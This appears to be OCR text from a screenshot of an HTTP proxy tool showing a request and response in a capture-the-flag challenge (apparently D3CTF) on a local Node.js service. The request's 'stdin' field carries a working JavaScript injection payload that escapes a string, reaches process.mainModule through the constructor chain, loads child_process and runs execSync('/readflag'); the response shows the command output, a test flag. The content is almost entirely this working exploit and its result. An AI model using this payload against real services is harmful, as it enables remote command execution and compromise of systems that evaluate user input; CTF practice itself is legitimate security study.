 发送
取消
<
>
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:3090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3090/
8 Content-Type: application/json
9 Content-Length: 188
0 Origin: http://localhost:3090
1 Connection: close
2 Cookie: csrftoken=
dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXVloi7zlD8JmuU8zyo;
com.wibu.cm.webadmin.lang=zh-CN
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6
7 {
"stdin":[
"');var exec = this.constructor.constructor;var require = exec('ret
urn process.mainModule.constructor._load')();require('child_process
').execSync(\"/readflag\").toString(); //"
]
}
搜索
0高亮
完成
响应
美化 Raw Hex 页面渲染
\n
5 ETag: W/"14f-tsesTu6Z67ghUuyRpUWtdPbUQXE"
6 Date: Tue, 30 Apr 2024 14:05:24 GMT
7 Connection: close
8
9 {
"stdout":[
"Started Convertion...",
"Your input is:",
"');var exec = this.constructor.constructor;var require = exec('ret
urn process.mainModule.constructor._load')();require('child_process
').execSync(\"/readflag\").toString(); //",
"0",
"0",
"0",
"0",
"...",
"Ascii is:",
"d3ctf{test}\n"
],
"result":[
"Ascii is:",
"d3ctf{test}\n"
],
"status":[
"ok"
]
}
搜索
0高亮